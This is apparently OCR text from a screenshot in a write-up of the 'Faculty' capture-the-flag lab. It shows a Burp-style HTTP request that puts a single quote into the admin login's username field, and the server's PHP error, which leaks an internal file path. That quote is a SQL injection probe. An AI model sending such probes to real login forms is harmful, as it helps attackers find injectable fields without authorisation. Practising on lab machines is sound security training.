 1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/login.php
13 Cookie: PHPSESSID=sqtak116l5mevg8t4o0k99hr0q
14
15 username='&password=
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 02:04:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 148
10
11 <br />
12 <b>
Notice
</b>
:  Trying to get property 'num_rows' of non-object in <b>
/var/www/scheduling/admin/admin_class.php
</b>
on line <b>
22
</b>
<br />
13 3